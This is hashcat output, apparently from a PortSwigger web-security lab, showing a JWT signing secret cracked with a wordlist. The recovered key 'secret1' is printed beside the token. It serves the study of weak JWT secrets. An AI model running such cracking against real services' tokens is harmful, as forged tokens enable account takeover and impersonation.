 Host memory required for this attack: 0 MB
Trash
Dictionary cache hit:
* Filename..: jwt-secrets/jwt.secrets.list
* Passwords.: 3492
* Bytes.....: 113166
* Keyspace..: 3492
eyJraWQiOiJjYTk5ZmEzMC0wNTI1LTQxNWEtODQ1MC0wMzYxZGUxYWEzMjIiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6IndpZW5lciIsImV4
cCI6MTY3ODI3ODczNX0.jGQiDlZWkDC69e_KjQqY3bXUx4XPNNP2XSvAaXoN7KA:secret1
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 16500 (JWT (JSON Web Token))
Hash.Target......: eyJraWQiOiJjYTk5ZmEzMC0wNTI1LTQxNWEtODQ1MC0wMzYxZGU...XoN7KA
Time.Started.....: Wed Mar  8 08:34:43 2023 (0 secs)
Time.Estimated...: Wed Mar  8 08:34:43 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (jwt-secrets/jwt.secrets.list)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   965.5 kH/s (0.38ms) @ Accel:256 Loops:1 Thr:1 Vec:4
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 3072/3492 (87.97%)
Rejected.........: 0/3072 (0.00%)
Restore.Point....: 2048/3492 (58.65%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: MERNSECRET -> this-is-the-secret
Started: Wed Mar  8 08:34:42 2023
Stopped: Wed Mar  8 08:34:45 2023